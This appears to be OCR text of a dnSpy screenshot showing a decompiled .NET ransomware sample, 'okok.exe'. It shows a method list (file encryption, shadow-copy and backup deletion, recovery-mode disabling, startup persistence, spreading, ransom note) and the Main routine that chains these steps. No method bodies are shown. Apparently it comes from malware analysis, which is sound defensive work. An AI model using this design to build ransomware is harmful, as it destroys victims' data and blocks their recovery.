 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
okok (0.0.0.0)
okok.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } ConsoleApplication7
driveNotification @02000004
Base Type and Interfaces
Derived Types
driveNotification() : void @06000023
NotificationForm @02000005
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600001F
Program() : void @0600001D
addAndOpenNote() : void @06000015
addLinkToStartup() : void @06000014
AES_Encrypt(byte[], byte[]) : byte[] @0600000E
AlreadyRunning() : bool @06000005
Base64EncodeString(string) : string @06000009
copyResistForAdmin(string) : void @06000013
copyRoaming(string) : void @06000012
CreatePassword(int) : string @0600000D
deleteBackupCatalog() : void @0600001B
deleteShadowCopies() : void @06000019
disableRecoveryMode() : void @0600001A
encryptDirectory(string) : void @0600000B
EncryptFile(string) : void @0600000F
Program
7 using System.Security.Cryptography;
8 using System.Text;
9 using System.Text.RegularExpressions;
10 using System.Threading;
11 using System.Windows.Forms;
12 using Microsoft.Win32;
13
14 namespace ConsoleApplication7
15 {
16 // Token: 0x02000002 RID: 2
17 internal class Program
18 {
19 // Token: 0x06000001 RID: 1
20 [DllImport("user32.dll", CharSet = CharSet.Auto)]
21 private static extern int SystemParametersInfo(uint action, uint uParam, string vParam, uint winIni);
22
23 // Token: 0x06000002 RID: 2 RVA: 0x00002058 File Offset: 0x00000258
24 private static void Main(string[] args)
25 {
26 if (Program.AlreadyRunning())
27 {
28 Environment.Exit(1);
29 }
30 if (Program.checkSleep)
31 {
32 Program.sleepOutOfTempFolder();
33 }
34 if (Program.checkAdminPrivilage)
35 {
36 Program.copyResistForAdmin(Program.processName);
37 }
38 else if (Program.checkCopyRoaming)
39 {
40 Program.copyRoaming(Program.processName);
41 }
42 if (Program.checkStartupFolder)
43 {
44 Program.addLinkToStartup();
45 }
46 Program.lookForDirectories();
47 if (Program.checkAdminPrivilage)
48 {
49 if (Program.checkdeleteShadowCopies)
50 {
51 Program.deleteShadowCopies();
52 }
53 if (Program.checkdisableRecoveryMode)
54 {
55 Program.disableRecoveryMode();
56 }
57 if (Program.checkdeleteBackupCatalog)
58 {
59 Program.deleteBackupCatalog();
60 }
61 }
62 if (Program.checkSpread)
63 {
64 Program.spreadIt(Program.spreadName);
65 }
Activate Windows
Go to Settings to activate Windows.